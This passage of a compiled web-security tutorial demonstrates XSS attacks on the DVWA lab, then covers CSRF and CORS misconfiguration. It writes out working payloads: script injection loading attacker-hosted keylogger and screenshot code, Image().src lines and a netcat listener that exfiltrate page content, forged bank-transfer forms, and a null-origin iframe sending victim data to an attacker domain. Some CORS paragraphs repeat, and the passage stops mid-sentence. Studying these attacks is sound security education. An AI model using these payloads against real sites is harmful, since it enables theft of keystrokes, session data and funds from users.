

On every keypress, a new XMLHttp request is generated and sent towards the **keylog.php** page hosted at the attacker-controlled server. The code in **keylog.php** writes the value of the pressed keys into a file called **data.txt**.



Now we need to call the vulnerable page with the payload from our server:

http://localhost:81/DVWA/vulnerabilities/xss\_r/?name=<script src="http://192.168.149.128/xss.js">COPY

Once the script is loaded on the page, a new request is fired with every stroke of any key.

| Burp Intruder Repeater Window Help                                                                                                    |                                                           |                                             |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|---------------------------------------------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder                                                                                                    | ile <u>E</u> dit <u>V</u> iew History <u>B</u> ookmarks ] | Iools Help                                  |
| Intercept HTTP history WebSockets history Options                                                                                                    | Vulnerability: Stored Cross ×                             | http://192.168.149.128/xss.js × +           |
| Request to http://192.168.149.128:80                                                                                                    | O localhost81/DVWA/vul                                    | Inerabilities/xs_s C Q Search I 🕹 😕 🥐 🖝 🗖 🗮 |
| Raw Params Headers Hex<br>POST keylog.php HTTP/1.1<br>Heat: 192.182 148 148 128                                                                                     |                                                           | DVWA                                        |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Geckc<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9;<br>Accept-Language: en-US,en;q=0.5 | Home                                                      | Vulnerability: Stored Cross Site Scrip      |
| Accept-Encoding: gzip, deflate<br>Content-Type: application/x-www-form-urlencoded<br>Referer: http://localhost:81/DVWA/vulnerabilities/xss_s/                       | Instructions<br>Setup / Reset DB                          | Name * pen                                  |
| Content-Length: 5<br>Origin: http://localhost:81                                                                                                    | Brute Force                                               | Message *                                   |
| key=p                                                                                                    | CSRF<br>Site teatraine                                    | Sign Guestbook Clear Guestbook              |
|                                                                                                    | File Upload                                               |                                             |
|                                                                                                    | Incours CADTCHA                                           | I Name: xss                                 |

The value of the parameter **key** is being written to the **data.txt** file, as shown in the screenshot below.

| Applications 👻 Places 👻 🗊 gedit 🕶  | Fri 06:06                                                                                                    | , <b>ii</b> 1 / 4 |
|------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Open ▼ ■ data.txt<br>/var/www/html | Eile         Edit         Yiew         Higtory         Bookmarks         Iools         Help           Image: Strategy Strategy         Image: Strategy Strategy S |                   |
| pentest                            | ★ ③ localhost81/DWWA/vulnerabilities/xss_1 C Q Search                                                                                                    | ● * - □ =         |
|                                    | DVWA                                                                                                    |                   |
|                                    | Home Vulnerability: Stored Cro                                                                                                    | ss Site Scri      |
|                                    | Instructions Setup / Reset DB Name * pentest                                                                                                    |                   |
|                                    | Brute Force Message *                                                                                                    |                   |
|                                    | Command Injection CSRF Sign Guestbook Clear G                                                                                                    | Guestbook         |
| Plain T                            | ext File Upload                                                                                                    |                   |
| o'                                 | A Incourse CADTCHA Name: xss                                                                                                    | *                 |

#### **XSS Attack 5: Stealing sensitive information**

Another malicious activity that can be performed with an XSS attack is stealing sensitive information from the user's current session. Imagine that an internet banking application is <u>vulnerable to XSS</u>, the attacker could read the current balance, transaction information, personal data, etc.

For this scenario, we need to create a JavaScript file on the attacker-controlled server. The file contains logic that takes a screenshot of the page where the script is running:



Then we need to create a PHP file on the attacker's server, which saves the content of the **png** parameter into the **test.png** file.



Now we inject the JavaScript code into the vulnerable page by tricking the user to access the following URL:

http://localhost:81/DVWA/vulnerabilities/xss\_r/?name=<script src="http://192.168.149.128/screenshot.js">COPY

Once the JavaScript file is loaded, the script sends the data in base64 format to the **saveshot.php** file which writes the data into the **test.png** file. On opening the **test.png** file, we can see the screen capture of the vulnerable page.

|                       | test.png                                         | <b>v</b> ^ ≡ ⊖ ⊙ ⊘                     |
|-----------------------|--------------------------------------------------|----------------------------------------|
|                       | DVWA                                             | Properties ×<br>Size 1349 × 709 pixels |
| Home                  | Vulnerability: Stored Cross Site Scripting (XSS) | Type PNG image<br>File Size 40.1 kB    |
| Instructions          |                                                  | Folder html                            |
| Setup / Reset DB      | Name*                                            | <u></u>                                |
|                       |                                                  | Aperture                               |
| Brute Force           | Message "                                        | Exposure                               |
| Command Injection     |                                                  | Focal Length                           |
| CSRF                  | Sign Guestbook Clear Guestbook                   | iso                                    |
| File Inclusion        |                                                  | 150                                    |
| File Upload           | Name last                                        | Metering                               |
| Insecure CAPTCHA      | Message: test                                    | Camera                                 |
| SQL Injection         | Name: crdentials                                 | 142.00                                 |
| SQL Injection (Blind) | Message: admin: password                         | Date                                   |
| Weak Session IUs      | Name: Credit car                                 | Time                                   |
| YSS (Dallacted)       | pin:1234                                         |                                        |
| X55 (Stored)          | Name: steal data                                 |                                        |
| Java Script           | Message:                                         |                                        |
| DVWA Security         |                                                  |                                        |
| PHP Info              |                                                  |                                        |

#### Another way

Another way to steal the page content would be to get the HTML source code by using **getElementById**. Here is a payload that gets the *innerHTML* of the *guestbook\_comments* element and sends it to the attacker.

<script>new

Image().src="http://192.168.149.128/bogus.php?output="+document.getElementById('guestb ook\_comments').innerHTML;</script><u>COPY</u>



We can also fetch the entire page source of the page by using the following payload:

#### <script>new

Image().src="http://192.168.149.128/bogus.php?output="+document.body.innerHTML</script >COPY

| 1 Iocalhost81/DV | /WA/vulnerabilities/xss_s/ | C Q Search                                       |  |
|------------------|----------------------------|--------------------------------------------------|--|
|                  |                            | DVWA                                             |  |
|                  | Home                       | Vulnerability: Stored Cross Site Scripting (XSS) |  |
|                  | Instructions               |                                                  |  |
|                  | Setup / Reset DB           | Name * xss                                       |  |
|                  | Brute Force                | <pre><script></script></pre>                     |  |

| root@kali: ~                                                                                                    | 0     | Θ               | 8          |
|----------------------------------------------------------------------------------------------------|-------|-----------------|------------|
| File Edit View Search Terminal Help                                                                                                    |       |                 |            |
| root@kali:~# nc -lvp 80                                                                                                    |       |                 |            |
| listening on [any] 80                                                                                                    |       |                 |            |
| 192.100.149.1. Inverse host touch faited, onknown host                                                                                                    |       |                 |            |
| GET /horus pho?outout=%?(div%?)aid=%??ontainar%??%?E%?(div%?)aid=%??haadar%??%?E%?(im%?)acr=%                                                                                                    | 2     | /               | /          |
| dwa/images/images/ima                                                                                                    | Oic   | /<br> =%;       | 22         |
| main menu%22%3E%3Cdiv%20id=%22main menu padded%22%3E%3Cul%20class=%22menuBlocks%22%3E%3Cli%20c                                                                                                    | las   | s=9             | s2         |
| 2%22%3E%3Ca%20href=%22//.%22%3EHome%3C/a%3E%3C/li%3E%3Cli%20class=%22%22%3E%3Ca%20href=%22                                                                                                    | 2/    |                 | /i         |
| nstructions.php%22%3EInstructions%3C/a%3E%3C/li%3E%3Cli%20class=%22%22%3E%3Ca%20href=%22//                                                                                                    | set   | up              | .p         |
| hp%22%3ESetup%20/%20Reset%20DB%3C/a%3E%3C/li%3E%3C/ul%3E%3Cul%20class=%22menuBlocks%22%3E%3Cli                                                                                                    | %20   | cla             | as         |
| s=%22%22%3E%3Ca%20href=%22//vulnerabilities/brute/%22%3EBrute%20Force%3C/a%3E%3C/li%3E%3C1                                                                                                    | i%2   | !0c1            | la         |
| ss=%22%22%3E%3Ca%20href=%22//vulnerabilities/exec/%22%3ECommand%20Injection%3C/a%3E%3C/li%                                                                                                    | 53E%  | 53C1            | .i         |
| %20class=%22%22%3E%3Ca%20href=%22//vulnerabilities/csrf/%22%3ECSRF%3C/a%3E%3C/li%3E%3Cli%                                                                                                    | l0cl  | ass             | 3=         |
| %22%22%3E%3Ca%20href=%22.//vulnerabilities/fi/.?page=include.php%22%3EFile%20inclusion%3C/a                                                                                                    | 1%3E  | :%3(            | 2/         |
| [1%3E%3C11%200class=%22%22%3E%3Ca%20href=%22//vulnerab1lif1es/upload/%22%3E+1[e%200pload%3(                                                                                                    | :/a%  | 3E              | 63         |
| C/(183E%3Cl1%20class=%22%22%3E%3Ca%20href=%22//vulnerabilities/captcna/%22%3Einsecure%20i/                                                                                                    | PIC   | HA <sup>3</sup> | 63         |
| し/おうとちろし/1ちとちうしにを20にはASS=ち22を22を3とちろしおを20hF目=ち22//VULNEFAD1(11E5/SQL1/522を35と)した20LF<br>そのとうかうとなっていたのではあったつかったのでは、1000-1000-1000-1000-1000-1000-1000-100                                                                                                    | ij ec | 110<br>0-20     | on<br>a T  |
| $s_{2}/s_{2}/s_{2$ | SQL   | . 70 Z (        | 1          |
| Tijet (10)1520(511)(1)か32/オか35532(11525532)(1555532)(1555532)(155532)(155532)(15553)(15553)(1555)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(1555)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(15553)(1   | rah   |                 | ÷.         |
| U/32/32/05/WEGK/32/2015/31/102/12/302/31/32/11/32/05/11/22/11/32/06/13/22/32/32/06/23/20/01/11/32/2/32/32/07/11/20/11/20/11/2                                                                                                    | ah i  | 111             |            |
| es/xss_r/%2/82FXSS%0(Ref) estrela%2(x%2F%2) [1820/1 %20(1 %20(1))))))))))))))))))))))))))))))))))))                                                                                                    | 2     | /               | /          |
| vulnerabilities/xss s/%22%3EXSS%20(Stored)%3C/a%3E%3C/1%3E%3Cli%20class=%22%22%3E%3Ca%20hrefs                                                                                                    | \$22  |                 | <i>′</i> . |
| ./vulnerabilities/javascript/%22%3EJavaScript%3C/a%3E%3C/li%3E%3C/ul%3E%3Cul%20class=%22menuB1                                                                                                    | ock   | s%2             | 22 ~       |
|                                                                                                    |       |                 |            |

Decoding the received data in the Burp Decoder gives us the cleartext page source of the vulnerable page. Here, we can see the Guestbook comments.





# **Cross Site Request Forgery**

# Description

CSRF is an attack that tricks the victim into submitting a malicious request. It inherits the identity and privileges of the victim to perform an undesired function on the victim's behalf (though note that this is not true of login CSRF, a special form of the attack described below). For most sites, browser requests automatically include any credentials associated with the site, such as the user's session cookie, IP address, Windows domain credentials, and so forth. Therefore, if the user is currently authenticated to the site, the site will have no way to distinguish between the forged request sent by the victim and a legitimate request sent by the victim.

CSRF attacks target functionality that causes a state change on the server, such as changing the victim's email address or password, or purchasing something. Forcing the victim to retrieve data doesn't benefit an attacker because the attacker doesn't receive the response, the victim does. As such, CSRF attacks target state-changing requests.

An attacker can use CSRF to obtain the victim's private data via a special form of the attack, known as login CSRF. The attacker forces a non-authenticated user to log in to an account the attacker controls. If the victim does not realize this, they may add personal data—such as credit card information—to the account. The attacker can then log back into the account to view this data, along with the victim's activity history on the web application.

It's sometimes possible to store the CSRF attack on the vulnerable site itself. Such vulnerabilities are called "stored CSRF flaws". This can be accomplished by simply storing an IMG or IFRAME tag in a field that accepts HTML, or by a more complex cross-site scripting attack. If the attack can store a CSRF attack in the site, the severity of the attack is amplified. In particular, the likelihood is increased because the victim is more likely to view the page containing the attack than some random page on the Internet. The likelihood is also increased because the victim is sure to be authenticated to the site already.

# Synonyms

CSRF attacks are also known by a number of other names, including XSRF, "Sea Surf", Session Riding, Cross-Site Reference Forgery, and Hostile Linking. Microsoft refers to this type of attack as a One-Click attack in their threat modeling process and many places in their online documentation.

# Prevention measures that do NOT work

A number of flawed ideas for defending against CSRF attacks have been developed over time. Here are a few that we recommend you avoid.

#### Using a secret cookie

Remember that all cookies, even the *secret* ones, will be submitted with every request. All authentication tokens will be submitted regardless of whether or not the end-user was tricked into submitting the request. Furthermore, session identifiers are simply used by the application container to associate the request with a specific session object. The session identifier does not verify that the end-user intended to submit the request.

# **Only accepting POST requests**

Applications can be developed to only accept POST requests for the execution of business logic. The misconception is that since the attacker cannot construct a malicious link, a CSRF attack cannot be executed. Unfortunately, this logic is incorrect. There are numerous methods in which an attacker can trick a victim into submitting a forged POST request, such as a simple form hosted in an attacker's Website with hidden values. This form can be triggered automatically by JavaScript or can be triggered by the victim who thinks the form will do something else.

#### **Multi-Step Transactions**

Multi-Step transactions are not an adequate prevention of CSRF. As long as an attacker can predict or deduce each step of the completed transaction, then CSRF is possible.

# **URL Rewriting**

This might be seen as a useful CSRF prevention technique as the attacker cannot guess the victim's session ID. However, the user's session ID is exposed in the URL. We don't recommend fixing one security flaw by introducing another.

#### HTTPS

HTTPS by itself does nothing to defend against CSRF.

However, HTTPS should be considered a prerequisite for any preventative measures to be trustworthy.

#### Examples

# How does the attack work?

There are numerous ways in which an end user can be tricked into loading information from or submitting information to a web application. In order to execute an attack, we must first understand how to generate a valid malicious request for our victim to execute. Let us consider the following example: Alice wishes to transfer \$100 to Bob using the *bank.com* web application that is vulnerable to CSRF. Maria, an attacker, wants to trick Alice into sending the money to Maria instead. The attack will comprise the following steps:

- 1. Building an exploit URL or script
- 2. Tricking Alice into executing the action with Social Engineering

# GET scenario

If the application was designed to primarily use GET requests to transfer parameters and execute actions, the money transfer operation might be reduced to a request like:

GET http://bank.com/transfer.do?acct=BOB&amount=100 HTTP/1.1

Maria now decides to exploit this web application vulnerability using Alice as the victim. Maria first constructs the following exploit URL which will transfer \$100,000 from Alice's account to Maria's account. Maria takes the original command URL and replaces the beneficiary name with herself, raising the transfer amount significantly at the same time:

http://bank.com/transfer.do?acct=MARIA&amount=100000

The <u>social engineering</u> aspect of the attack tricks Alice into loading this URL when Alice is logged into the bank application. This is usually done with one of the following techniques:

- sending an unsolicited email with HTML content
- planting an exploit URL or script on pages that are likely to be visited by the victim while they are also doing online banking

The exploit URL can be disguised as an ordinary link, encouraging the victim to click it:

<a href="http://bank.com/transfer.do?acct=MARIA&amount=100000">View my Pictures!</a>

Or as a 0x0 fake image:

<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="0" height="0" border="0">

If this image tag were included in the email, Alice wouldn't see anything. However, the browser *will still* submit the request to bank.com without any visual indication that the transfer has taken place.

A real life example of CSRF attack on an application using GET was a <u>uTorrent exploit</u> from 2008 that was used on a mass scale to download malware.

#### **POST** scenario

The only difference between GET and POST attacks is how the attack is being executed by the victim. Let's assume the bank now uses POST and the vulnerable request looks like this:

POST http://bank.com/transfer.do HTTP/1.1

# acct=BOB&amount=100

Such a request cannot be delivered using standard A or IMG tags, but can be delivered using a FORM tags:

```
<form action="http://bank.com/transfer.do" method="POST">
```

<input type="hidden" name="acct" value="MARIA"/>

<input type="hidden" name="amount" value="100000"/>

<input type="submit" value="View my pictures"/>

# </form>

This form will require the user to click on the submit button, but this can be also executed automatically using JavaScript:

<body onload="document.forms[0].submit()">

#### <form...

#### **Other HTTP methods**

Modern web application APIs frequently use other HTTP methods, such as PUT or DELETE. Let's assume the vulnerable bank uses PUT that takes a JSON block as an argument:

PUT http://bank.com/transfer.do HTTP/1.1

{ "acct": "BOB", "amount": 100 }

Such requests can be executed with JavaScript embedded into an exploit page:

<script>

function put() {

```
var x = new XMLHttpRequest();
```

x.open("PUT","http://bank.com/transfer.do",true);

```
x.setRequestHeader("Content-Type", "application/json");
x.send(JSON.stringify({"acct":"BOB", "amount":100}));
```

}

</script>

<body onload="put()">

Fortunately, this request will **not** be executed by modern web browsers thanks to <u>same-origin</u> <u>policy</u> restrictions. This restriction is enabled by default unless the target web site explicitly opens up cross-origin requests from the attacker's (or everyone's) origin by using <u>CORS</u> with the following header:

Access-Control-Allow-Origin: \*

# References

- OWASP Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet
- <u>The Cross-Site Request Forgery (CSRF/XSRF) FAQ</u>

"This paper serves as a living document for Cross-Site Request Forgery issues. This document will serve as a repository of information from existing papers, talks, and mailing list postings and will be updated as new information is discovered."\*

- Testing for CSRF
  - o CSRF (aka Session riding) paper from the OWASP Testing Guide project.
- CSRF Vulnerability: A 'Sleeping Giant'
  - o Overview Paper
- <u>Client Side Protection against Session Riding</u>
  - Martin Johns and Justus Winter's interesting paper and presentation for the 4th OWASP AppSec Conference which described potential techniques that browsers could adopt to automatically provide CSRF protection - <u>PDF paper</u>
- OWASP CSRF Guard
  - J2EE, .NET, and PHP Filters which append a unique request token to each form and link in the HTML response in order to provide universal coverage against CSRF throughout your entire application.
- OWASP CSRF Protector
  - Anti CSRF method to mitigate CSRF in web applications. Currently implemented as a PHP library & Apache 2.x.x module
- <u>A Most-Neglected Fact About Cross Site Request Forgery (CSRF)</u>
  - Aung Khant, <u>http://yehg.net</u>, explained the danger and impact of CSRF with imperiling scenarios.

# Pinata-CSRF-Tool: CSRF POC tool

• Pinata makes it easy to create Proof of Concept CSRF pages. Assists in Application Vulnerability Assessment.

# https://owasp.org/www-community/attacks/csrf

# Cross-Origin Resource Sharing (CORS)

Cross-origin resource sharing (CORS) is a browser mechanism which enables controlled access to resources located outside of a given domain. It extends and adds flexibility to the same-origin policy (<u>SOP</u>). However, it also provides potential for cross-domain attacks, if a website's CORS policy is poorly configured and implemented. CORS is not a protection against cross-origin attacks such as <u>cross-site request forgery</u> (CSRF).

The same-origin policy is a restrictive cross-origin specification that limits the ability for a website to interact with resources outside of the source domain. The same-origin policy was defined many years ago in response to potentially malicious cross-domain interactions, such as one website stealing private data from another. It generally allows a domain to issue requests to other domains, but not to access the responses.

# Relaxation of the same-origin policy

The same-origin policy is very restrictive and consequently various approaches have been devised to circumvent the constraints. Many websites interact with subdomains or third-party sites in a way that requires full cross-origin access. A controlled relaxation of the same-origin policy is possible using cross-origin resource sharing (CORS).

The cross-origin resource sharing protocol uses a suite of HTTP headers that define trusted web origins and associated properties such as whether authenticated access is permitted. These are combined in a header exchange between a browser and the cross-origin web site that it is trying to access.

# Relaxation of the same-origin policy

The same-origin policy is very restrictive and consequently various approaches have been devised to circumvent the constraints. Many websites interact with subdomains or third-party sites in a way that requires full cross-origin access. A controlled relaxation of the same-origin policy is possible using cross-origin resource sharing (CORS).

The cross-origin resource sharing protocol uses a suite of HTTP headers that define trusted web origins and associated properties such as whether authenticated access is permitted. These are combined in a header exchange between a browser and the cross-origin web site that it is trying to access.

# Errors parsing Origin headers

Some applications that support access from multiple origins do so by using a whitelist of allowed origins. When a CORS request is received, the supplied origin is compared to the whitelist. If the origin appears on the whitelist then it is reflected in the Access-Control-Allow-Origin header so that access is granted. For example, the application receives a normal request like:

#### GET /data HTTP/1.1

#### Host: normal-website.com

•••

Origin: https://innocent-website.com

The application checks the supplied origin against its list of allowed origins and, if it is on the list, reflects the origin as follows:

HTTP/1.1 200 OK

•••

Access-Control-Allow-Origin: https://innocent-website.com

Mistakes often arise when implementing CORS origin whitelists. Some organizations decide to allow access from all their subdomains (including future subdomains not yet in existence). And some applications allow access from various other organizations' domains including their subdomains. These rules are often implemented by matching URL prefixes or suffixes, or using regular expressions. Any mistakes in the implementation can lead to access being granted to unintended external domains.

For example, suppose an application grants access to all domains ending in:

normal-website.com

An attacker might be able to gain access by registering the domain:

hackersnormal-website.com

Alternatively, suppose an application grants access to all domains beginning with

normal-website.com

An attacker might be able to gain access using the domain:

normal-website.com.evil-user.net

Whitelisted null origin value

The specification for the Origin header supports the value null. Browsers might send the value null in the Origin header in various unusual situations:

- Cross-origin redirects.
- Requests from serialized data.
- Request using the file: protocol.
- Sandboxed cross-origin requests.

Some applications might whitelist the null origin to support local development of the application. For example, suppose an application receives the following cross-origin request:

GET /sensitive-victim-data

Host: vulnerable-website.com

Origin: null

And the server responds with:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: null

Access-Control-Allow-Credentials: true

In this situation, an attacker can use various tricks to generate a cross-origin request containing the value null in the Origin header. This will satisfy the whitelist, leading to cross-domain access. For example, this can be done using a sandboxed iframe cross-origin request of the form:

<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','vulnerable-website.com/sensitive-victim-data',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='malicious-website.com/log?key='+this.responseText;

};

</script>"></iframe>

Cross-origin resource sharing (CORS)

In this section, we will explain what cross-origin resource sharing (CORS) is, describe some common examples of cross-origin resource sharing based attacks, and discuss how to protect against these attacks.

#### What is CORS (cross-origin resource sharing)?

Cross-origin resource sharing (CORS) is a browser mechanism which enables controlled access to resources located outside of a given domain. It extends and adds flexibility to the same-origin policy (<u>SOP</u>). However, it also provides potential for cross-domain attacks, if a website's CORS policy is poorly configured and implemented. CORS is not a protection against cross-origin attacks such as <u>cross-site request forgery</u> (CSRF). <u>Same-origin policy</u>

# Relaxation of the same-origin policy

The same-origin policy is very restrictive and consequently various approaches have been devised to circumvent the constraints. Many websites interact with subdomains or third-party sites in a way that requires full cross-origin access. A controlled relaxation of the same-origin policy is possible using cross-origin resource sharing (CORS).

The cross-origin resource sharing protocol uses a suite of HTTP headers that define trusted web origins and associated properties such as whether authenticated access is permitted. These are combined in a header exchange between a browser and the cross-origin web site that it is trying to access.

#### Read more

#### CORS and the Access-Control-Allow-Origin response header

Vulnerabilities arising from CORS configuration issues

Many modern websites use CORS to allow access from subdomains and trusted third parties. Their implementation of CORS may contain mistakes or be overly lenient to ensure that everything works, and this can result in exploitable vulnerabilities.

Server-generated ACAO header from client-specified Origin header

Some applications need to provide access to a number of other domains. Maintaining a list of allowed domains requires ongoing effort, and any mistakes risk breaking functionality. So some applications take the easy route of effectively allowing access from any other domain.

One way to do this is by reading the Origin header from requests and including a response header stating that the requesting origin is allowed. For example, consider an application that receives the following request:

